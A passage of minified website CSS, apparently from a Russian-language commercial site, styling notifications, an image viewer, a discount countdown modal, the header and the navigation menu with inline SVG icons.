Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown .main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px 